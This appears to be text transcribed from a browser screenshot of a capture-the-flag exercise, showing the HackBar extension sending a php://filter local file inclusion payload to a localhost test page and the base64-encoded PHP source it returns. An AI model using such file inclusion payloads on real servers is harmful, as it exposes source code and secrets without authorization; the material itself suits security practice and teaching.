 127.0.0.1/test.php?a=php://filter/read=convert.base64-encode/resource=flag.php
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
PD9waHANCiAgICAkZmxhZyA9ICdmbGFne2FzZDEyM2FzZDEyM2FzZH0nOw==
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?a=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER